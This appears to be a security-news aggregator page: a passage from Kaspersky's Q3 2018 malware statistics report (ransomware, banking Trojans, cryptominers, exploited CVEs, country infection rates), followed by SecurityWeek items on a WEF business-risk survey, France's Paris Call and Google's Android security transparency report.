10 Backdoor.Linux.Mirai.bj 0.37%
* Proportion of downloads of each specific malicious program to IoT devices in successful Telnet attacks as a percentage of all malware downloads in such attacks.
The rating did not differ much from the previous quarter: half the top 10 is occupied by different modifications of Mirai, which is the most widespread IoT malware program to date.
Financial threats
Q3 events
The banking Trojan DanaBot that was detected in Q2 continued to develop rapidly in Q3. A new modification included not only an updated C&C/bot communication protocol but also an extended list of organizations targeted by the malware. Its prime targets in Q2 were located in Australia and Poland, but in Q3 organizations from Austria, Germany and Italy were also included.
To recap, DanaBot has a modular structure and is capable of loading extra modules to intercept traffic and steal passwords and crypto wallets. The Trojan spread via spam messages containing a malicious office document, which subsequently loaded the Trojan’s main body.
Financial threat statistics
In Q3 2018, Kaspersky Lab solutions blocked attempts to launch one or more malicious programs designed to steal money from bank accounts on the computers of 305,315 users.
Number of unique users attacked by financial malware, Q3 2018 (download)
Geography of attacks
To evaluate and compare the risk of being infected by banking Trojans and ATM/POS malware worldwide, we calculated the share of users of Kaspersky Lab products in each country that faced this threat during the reporting period out of all users of our products in that country.
Geography of banking malware attacks, Q3 2018 (download)
TOP 10 countries by percentage of attacked users
Country* %**
1 Germany 3.0
2 South Korea 2.8
3 Greece 2.3
4 Malaysia 2.1
5 Serbia 2.0
6 United Arab Emirates 1.9
7 Portugal 1.9
8 Lithuania 1.9
9 Indonesia 1.8
10 Cambodia 1.8
* Countries with relatively few users of Kaspersky Lab’s mobile antivirus (under 10,000) are excluded.
** Unique users attacked by mobile banking Trojans in the country as a percentage of all users of Kaspersky Lab’s mobile antivirus in that country.
TOP 10 banking malware families
Name Verdicts %*
1 Zbot Trojan.Win32.Zbot 25.8
2 Nymaim Trojan.Win32.Nymaim 18.4
3 SpyEye Backdoor.Win32.SpyEye 18.1
4 RTM Trojan-Banker.Win32.RTM 9.2
5 Emotet Backdoor.Win32.Emotet 5.9
6 Neurevt Trojan.Win32.Neurevt 4.7
7 Tinba Trojan-Banker.Win32.Tinba 2.8
8 NeutrinoPOS Trojan-Banker.Win32.NeutrinoPOS 2.4
9 Gozi Trojan.Win32. Gozi 1.6
10 Trickster Trojan.Win32.Trickster 1.4
* Unique users attacked by the given malware as a percentage of all users that were attacked by banking threats.
In Q3 2018, there were three newcomers to this TOP 10: Trojan.Win32.Trickster (1.4%), Trojan-Banker.Win32.Tinba (2.8%) and Trojan-Banker.Win32.RTM (9.2%). The latter shot to fourth place thanks to a mass mailing campaign in mid-July that involved emails with malicious attachments and links.
Overall, the TOP 3 remained the same, though Trojan.Win32.Nymaim ceded some ground – from 27% in Q2 to 18.4% in Q3 – and fell to second.
Cryptoware programs
Q3 events
In early July, Kaspersky Lab experts detected an unusual modification of the notorious Rakhni Trojan. What drew the analysts’ attention was that in some cases the downloader now delivers a miner instead of ransomware as was always the case with this malware family in the past.
August saw the detection of the rather unusual KeyPass ransomware. Its creators apparently decided to make provisions for all possible infection scenarios – via spam, with the help of exploit packs, and via manual brute-force attacks on the passwords of the remote access system, after which the Trojan is launched. The KeyPass Trojan can run in both hidden mode and GUI mode so the threat actor can configure encryption parameters.
Meanwhile, law enforcement agencies continue their systematic battle against ransomware. Following several years of investigations, two cybercriminals who distributed the CoinVault ransomware were found guilty in the Netherlands.
Statistics
Number of new modifications
In Q3, the number of detected cryptoware modifications was significantly lower than in Q2 and close to that of Q1.
Number of new cryptoware modifications, Q4 2017 – Q3 2018 (download)
Number of users attacked by Trojan cryptors
In Q3 2018, Kaspersky Lab products protected 259,867 unique KSN users from Trojan cryptors. The total number of attacked users rose both against Q2 and on a month-on-month basis during Q3. In September, we observed a significant rise in the number of attempted infections, which appears to correlate with people returning from seasonal vacations.
Number of unique users attacked by Trojan cryptors, Q3 2018 (download)
Geography of attacks
Geography of Trojan cryptors attacks, Q3 2018 (download)
TOP 10 countries attacked by Trojan cryptors
Country* %**
1 Bangladesh 5.80
2 Uzbekistan 3.77
3 Nepal 2.18
4 Pakistan 1.41
5 India 1.27
6 Indonesia 1.21
7 Vietnam 1.20
8 Mozambique 1.06
9 China 1.05
10 Kazakhstan 0.84
* Countries with relatively few Kaspersky Lab users (under 50,000) are excluded.
** Unique users whose computers were attacked by Trojan cryptors as a percentage of all unique users of Kaspersky Lab products in that country.
Most of the places in this rating are occupied by Asian countries. Bangladesh tops the list with 5.8%, followed by Uzbekistan (3.77%) and the newcomer Nepal (2.18%) in third. Pakistan (1.41%) came fourth, while China (1.05%) fell from sixth to ninth and Vietnam (1.20%) fell four places to seventh.
TOP 10 most widespread cryptor families
Name Verdicts %*
1 WannaCry Trojan-Ransom.Win32.Wanna 28.72%
2 (generic verdict) Trojan-Ransom.Win32.Phny 13.70%
3 GandCrab Trojan-Ransom.Win32.GandCrypt 12.31%
4 Cryakl Trojan-Ransom.Win32.Cryakl 9.30%
5 (generic verdict) Trojan-Ransom.Win32.Gen 2.99%
6 (generic verdict) Trojan-Ransom.Win32.Cryptor 2.58%
7 PolyRansom/VirLock Virus.Win32.PolyRansom 2.33%
8 Shade Trojan-Ransom.Win32.Shade 1,99%
9 Crysis Trojan-Ransom.Win32.Crusis 1.70%
10 (generic verdict) Trojan-Ransom.Win32.Encoder 1.70%
* Unique Kaspersky Lab users attacked by a specific family of Trojan cryptors as a percentage of all users attacked by Trojan cryptors.
The leading 10 places are increasingly occupied by generic verdicts, suggesting widespread cryptors are effectively detected by automatic intelligent systems. WannaCry (28.72%) still leads the way among specific cryptoware families. This quarter saw two new versions of the Trojan GandCrab (12.31%) emerge, meaning it remained in the most widespread ransomware rating. Among the old-timers that remained in the TOP 10 were PolyRansom, Cryakl, Shade, and Crysis, while Cerber and Purgen failed to gain much distribution this quarter.
Cryptominers
As we already reported in Ransomware and malicious cryptominers in 2016-2018, ransomware is gradually declining and being replaced with cryptocurrency miners. Therefore, this year we decided to start publishing quarterly reports on the status of this type of threat. At the same time, we began using a broader range of verdicts as a basis for collecting statistics on miners, so the statistics in this year’s quarterly reports may not be consistent with the data from our earlier publications.
Statistics
Number of new modifications
In Q3 2018, Kaspersky Lab solutions detected 31,991 new modifications of miners.
Number of new miner modifications, Q3 2018 (download)
Number of users attacked by cryptominers
In Q3, Kaspersky Lab products detected mining programs on the computers of 1,787,994 KSN users around the world.
Number of unique users attacked by cryptominers, Q3 2018 (download)
Cryptomining activity in September was comparable to that of June 2018, though we observed an overall downward trend in Q3.
Geography of attacks
Geography of cryptominers, Q3 2018 (download)
TOP 10 countries by percentage of attacked users
Country* %**
1 Afghanistan 16.85%
2 Uzbekistan 14.23%
3 Kazakhstan 10.17%
4 Belarus 9.73%
5 Vietnam 8.96%
6 Indonesia 8.80%
7 Mozambique 8.50%
8 Ukraine 7.60%
9 Tanzania 7.51%
10 Azerbaijan 7.13%
* Countries with relatively few Kaspersky Lab product users (under 50,000) are excluded.
** Unique Kaspersky Lab users whose computers were targeted by miners as a percentage of all unique users of Kaspersky Lab products in the country.
Vulnerable apps used by cybercriminals
The distribution of platforms most often targeted by exploits showed very little change from Q2. Microsoft Office applications (70%) are still the most frequently targeted – five times more than web browsers, the second most attacked platform.
Although quite some time has passed since security patches were released for the two vulnerabilities most often used in cyberattacks – CVE-2017-11882 and CVE-2018-0802 – the exploits targeting the Equation Editor component still remain the most popular for sending malicious spam messages.
An exploit targeting the vulnerability CVE-2018-8373 in the VBScript engine (which was patched in late August) was detected in the wild and affected Internet Explorer 9–11. However, we are currently observing only limited use of this vulnerability by cybercriminals. This is most probably due to Internet Explorer not being very popular, as well as the fact that VBScript execution is disabled by default in recent versions of Windows 10.
Distribution of exploits used by cybercriminals, by type of attacked application, Q3 2018 (download)
Q3 was also marked by the emergence of two atypical 0-day vulnerabilities – CVE-2018-8414 and CVE-2018-8440. They are peculiar because information about the existence of these vulnerabilities, along with detailed descriptions and all the files required to reproduce them, was leaked to the public domain long before official patches were released for them.
In the case of CVE-2018-8414, an article was published back in June with a detailed description of how SettingContent-ms files can be used to execute arbitrary code in Windows. However, the security patch to fix this vulnerability was only released in Q3, one month after the article became publicly available and active exploitation of the vulnerability had already began. The researchers who described this technique reported it to Microsoft, but initially it was not recognized as a vulnerability requiring a patch. Microsoft reconsidered after cybercriminals began actively using these files to deliver malicious payloads, and a patch was released on July 14. According to KSN statistics, the SettingContent-ms files didn’t gain much popularity among cybercriminals, and after the security patch was released, their use ceased altogether.
Another interesting case was the CVE-2018-8440 security breach. Just like in the case above, all the information required for reproduction was deliberately published by a researcher, and threat actors naturally took advantage. CVE-2018-8440 is a privilege-escalation vulnerability, allowing an attacker to escalate their privilege in the system to the highest level – System. The vulnerability is based on how Windows processes a task scheduler advanced local procedure call (ALPC). The vulnerable ALPC procedure makes it possible to change the discretionary access control list (DACL) for files located in a directory that doesn’t require special privileges to access. To escalate privileges, the attacker exploits the vulnerability in the ALPC to change access rights to a system file, and then that system file is overwritten by an unprivileged user.
Attacks via web resources
The statistics in this chapter are based on Web Anti-Virus, which protects users when malicious objects are downloaded from malicious/infected web pages. Malicious websites are created by cybercriminals, while web resources with user-created content (for example, forums), as well as hacked legitimate resources, can be infected.
Countries where online resources are seeded with malware
The following statistics are based on the physical location of the online resources used in attacks and blocked by our antivirus components (web pages containing redirects to exploits, sites containing exploits and other malware, botnet command centers, etc.). Any unique host could be the source of one or more web attacks. In order to determine the geographical source of web-based attacks, domain names are matched against their actual domain IP addresses, and then the geographical location of a specific IP address (GEOIP) is established.
In the third quarter of 2018, Kaspersky Lab solutions blocked 947,027,517 attacks launched from web resources located in 203 countries around the world. 246,695,333 unique URLs were recognized as malicious by web antivirus components.
Distribution of web attack sources by country, Q3 2018 (download)
In Q3, the USA (52.81%) was home to most sources of web attacks. Overall, the leading four sources of web attacks remained unchanged from Q2: the USA is followed by the Netherlands (16.26%), Germany (6.94%) and France (4.4%).
Countries where users faced the greatest risk of online infection
To assess the risk of online infection faced by users in different countries, we calculated the percentage of Kaspersky Lab users on whose computers Web Anti-Virus was triggered in each country during the quarter. The resulting data provides an indication of the aggressiveness of the environment in which computers operate in different countries.
This rating only includes attacks by malware-class malicious programs; it does not include Web Anti-Virus detections of potentially dangerous or unwanted programs such as RiskTool or adware.
Country* %**
1 Venezuela 35.88
2 Albania 32.48
3 Algeria 32.41
4 Belarus 31.08
5 Armenia 29.16
6 Ukraine 28.67
7 Moldova 28.64
8 Azerbaijan 26.67
9 Kyrgyzstan 25.80
10 Serbia 25.38
11 Mauritania 24.89
12 Indonesia 24.68
13 Romania 24.56
14 Qatar 23.99
15 Kazakhstan 23.93
16 Philippines 23.84
17 Lithuania 23.70
18 Djibouti 23.70
19 Latvia 23.09
20 Honduras 22.97
* Countries with relatively few Kaspersky Lab users (under 10,000) are excluded.
** Unique users targeted by malware-class attacks as a percentage of all unique users of Kaspersky Lab products in the country.
On average, 18.92% of internet users’ computers worldwide experienced at least one malware-class web attack.
Geography of malicious web attacks in Q3 2018 (download)
Local threats
Local infection statistics for user computers are an important indicator: they reflect threats that have penetrated computer systems by infecting files or via removable media, or initially got on the computer in an encrypted format (for example, programs integrated in complex installers, encrypted files, etc.).
Data in this section is based on analyzing statistics produced by antivirus scans of files on the hard drive at the moment they were created or accessed, and the results of scanning removable storage media. Analysis takes account of the malicious programs identified on user computers or on removable media connected to computers – flash drives, camera memory cards, phones and external hard drives.
In Q3 2018, Kaspersky Lab’s file antivirus detected 239,177,356 unique malicious and potentially unwanted objects.
Countries where users faced the highest risk of local infection
For each country, we calculated the percentage of Kaspersky Lab product users on whose computers File Anti-Virus was triggered during the reporting period. These statistics reflect the level of personal computer infection in different countries.
The rating includes only malware-class attacks. It does not include File Anti-Virus detections of potentially dangerous or unwanted programs such as RiskTool or adware.
Country* %**
1 Uzbekistan 54.93
2 Afghanistan 54.15
3 Yemen 52.12
4 Turkmenistan 49.61
5 Tajikistan 49.05
6 Laos 47.93
7 Syria 47.45
8 Vietnam 46.07
9 Bangladesh 45.93
10 Sudan 45.30
11 Ethiopia 45.17
12 Myanmar 44.61
13 Mozambique 42.65
14 Kyrgyzstan 42.38
15 Iraq 42.25
16 Rwanda 42.06
17 Algeria 41.95
18 Cameroon 40.98
19 Malawi 40.70
20 Belarus 40.66
* Countries with relatively few Kaspersky Lab users (under 10,000) are excluded.
** Unique users on whose computers malware-class local threats were blocked, as a percentage of all unique users of Kaspersky Lab products in the country.

Geography of malicious web attacks in Q3 2018 (download)
On average, 22.53% of computers globally faced at least one malware-class local threat in Q3.
Cyberattacks Top Risk to Business in North America, EAP, Europe: WEF
12.11.2018 securityweek BigBrothers
Cyberattacks are seen as the top risk to doing business in Europe, North America, and the East Asia and Pacific (EAP) region, according to a report published on Monday by the World Economic Forum (WEF).
The WEF’s Regional Risks for Doing Business report provides insights based on a survey of 12,000 private sector decision-makers from roughly 130 countries.
The study shows that, globally, cyberattacks are the 5th biggest concern, after unemployment/underemployment, failure of national governance, energy price shock, and fiscal crises. Cyberattacks are seen as a bigger risk to doing business compared to the previous year, when they were on the 8th position.
“This is no surprise,” the WEF wrote in its report. “A number of massive cyber-attacks took place in 2017 – notably WannaCry, Petya and NotPetya – causing extensive operational disruption and financial losses for organizations around the world. We will look back at 2017 as the year that the world began to take seriously the potential extent of our vulnerability to cyber-attack disruptions. In our survey, ‘cyber-attacks’ tended to be flagged as a concern in the world’s more advanced economies.”World Economic Forum releases report on risk for businesses
Cyberattacks were named the top risk in Europe, specifically in 12 European countries. The list includes Germany and the United Kingdom, both of which were badly hit by the WannaCry attack. The WEF also pointed out that the number of cyberattacks in the region has increased significantly in the first quarter of 2018 compared to the same period in 2017.
Cyberattacks are also the top concern in the East Asia and the Pacific region, which includes countries such as Australia, China, North and South Korea, Japan, Singapore and Malaysia.
“The prominence of cyber-attacks as a concern among the region’s businesses reflects the rapid pace of digitization and the increasing sophistication of the region’s economies. South-East Asia in particular is the fastest-growing region in the world in terms of connections to the internet, with a projected 3.8 million new users each month, and estimates that its online economy will reach $200 billion by 2025. These trends make the region a target for criminal and terrorist hackers,” the WEF said.
In North America –- specifically in the United States and Canada, as Mexico has been grouped with Latin America — cyberattacks are the top concern of businesses, followed by data fraud or theft.
“This mirrors the pattern in other economically advanced regions, highlighting the growing reliance of global commerce on digital networks that are the target of increasingly sophisticated and prolific attacks. In this regard, 2017 is likely to mark a watershed, with a series of massive cyber-attacks highlighting the mounting dangers from hackers and the need to bolster public and corporate defences,” the report explains.
In the Middle East and North Africa region, cyberattacks are ranked 6th. However, the United Arab Emirates, which the WEF has described as a “regional outlier,” did rank cyberattacks first. Technology misuse and data fraud are also major concerns in the UAE, on the third and fourth positions, respectively.
In South Asia, cyberattacks ranked 5th, but they represent the main concern in India, the region’s largest country. WEF noted that India is the third in the world — after the U.S. and China — in terms of the volume of detected cyber threats.
It’s worth noting that in Eurasia, sub-Saharan Africa, and Latin America cyberattacks did not make it into the top ten risks.
France Seeks Global Talks on Cyberspace Security
12.11.2018 securityweek BigBrothers
The French government announced Monday a "Paris Call" for talks to lay out a common framework for ensuring internet security, following a surge in cyberattacks which has dented confidence in global networks.
The move aims to relaunch negotiations on a "code of good conduct" which have stalled since last year. Officials said the text, to be presented by President Emmanuel Macron as he opens UNESCO's Internet Governance Forum in Paris on Monday, has been signed by most European countries.
But China, Russia and the United States have not yet joined, though a source in Macron's office said a "critical mass" of US players support the call, including Microsoft and the NGO Internet Society.
The identity and number of signatories are to be released later Monday, following a lunch hosted at the Elysee Palace by Macron for dozens of technology executives and officials.
"To respect people's rights and protect them online as they do in the physical world, states must work together, but also collaborate with private-sector partners, the world of research and civil society," according to the text.
Moscow's alleged cyber-meddling in US elections, huge data breaches at social media and other online companies, and malware attacks like WannaCry and NotPetya have fuelled a new sense of urgency among governments.
In 2017 "nearly one billion people were victims of cyberattacks, mainly WannaCry and NotPetya," Brad Smith, Microsoft's president and chief legal officer, told reporters in Paris on Sunday.
WannaCry is thought to have been deployed from North Korea, while many experts attribute NotPetya to Russia.
But security officials note that those two attacks appear to be based on code stolen from the US National Security Agency, which leads the country's cyber-defences.
So far internet security has been based largely on cooperation between individual companies and governments, with no overarching framework.
"It's a domain that is managed, but not governed," an adviser to Macron said, warning that a "free, open and secure" internet risked quickly becoming a thing of the past.
Google Introduces Security Transparency Report for Android
12.11.2018 securityweek Android
Google last week added a quarterly Android Ecosystem Security Transparency Report to its Transparency Report site.
The new report aims to provide users with additional insights into how often it detects devices with potentially harmful applications (PHAs) installed, based on routine, full-device scans performed by Google Play Protect.
A built-in protection on Android devices, Google Play Protect currently scans over 50 billion apps every day, both from inside and outside of Google Play, the Internet search giant says. The purpose of these scans is to find PHAs, warn users on their presence, and disable or remove them.
According to Google, the percentage of Android devices with PHAs on them was below the 1% mark in 2014 and has been steadily declining ever since. The trend continues throughout 2018 as well, the company says.
As part of the new transparency report, users will be provided with PHA rates in three areas: market segment (whether a PHA came from Google Play or outside of Google Play), Android version, and country.
